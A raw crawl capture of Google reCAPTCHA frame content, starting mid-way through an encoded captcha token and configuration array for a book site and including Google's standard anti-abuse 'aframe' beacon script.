3ZxzDlkfCiQnDicKPLCPCrsOSw7oiDRg4I1vDuyfChMOODC9nw49LPSHCvsOgw7hjw6pnWsKBwoVbwrDDgsOVw5RMFl96ZSLDmcK5CBDCi8Kpw5DCncKZw4obE8OWcFJDcRrCksO0wrVxO3LCvcK9w5UCQEBQw5UOBV/[base64]/[base64]/wotgRl3Dr8Ogw6x6wobDrCrDp1fCj8KKY8Orwo8pw6p6YB7CkEvDjSxzUQfDr0/DhsK3RGjDk2Ahw5TChcOtwqfCiDBgwr1JBnHDnCB/w4rCkMORLMOnPnwdLBrDpwfCtsK6w7rDpcKyw47DosOzwosnwrbCrMKnTAczwpJBwqTCnEHDjsOaw6RXasOSwr4XJcK6w79Ww4QHAlTDoMKQLsK7TsORwpvDlcORwoMkKA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,855],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZiJDzAxnryhAZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://quelibroleo.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22ScLCIfwVmUAcNHRM3/FwrQdGM6k0UHkud4w7/9zf0/0\\u003d\x22,1,0,null,1,1768744093374,0,0,[103,138,69,95,213],null,[33,76],\x22RC-6mMd4LSjHlnrSQ\x22,null,null,null,null,null,\x220dAFcWeA7Jwlxr2LmIZjLkc4wp6RXHag4_hPF8I_BaIKjF7llkXrfOu7Hi_wqhA30BZ4V4E38f85A3JWqu4y1QheOaaqMjVyT-Ew\x22,1768826893225]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -257
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="JpnxB6dnXfmdc2WsELz68A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768740498398');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>